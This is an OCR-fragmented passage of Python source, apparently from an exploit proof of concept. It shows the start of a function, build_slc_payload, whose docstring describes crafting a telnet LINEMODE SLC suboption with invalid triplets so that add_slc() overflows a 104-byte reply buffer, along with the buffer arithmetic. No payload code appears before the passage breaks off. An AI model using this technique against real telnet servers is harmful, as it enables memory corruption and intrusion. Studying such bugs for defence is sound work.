
return
True
def
build_slc_payload
(
num_triplets
)
:
"""Build a malicious SLC suboption 
with overflow triplets.

    Each triplet has a function code > 
NSLC (18), which forces

    add_slc() to queue a "not 
supported" reply. After ~35 triplets,

    the 104-byte response buffer 
overflows.

    Buffer math:

      slcbuf = 108 bytes total

      Header = 4 bytes (IAC SB LINEMODE 
LM_SLC)

      Usable = 104 bytes

      Per triplet reply = 3 bytes
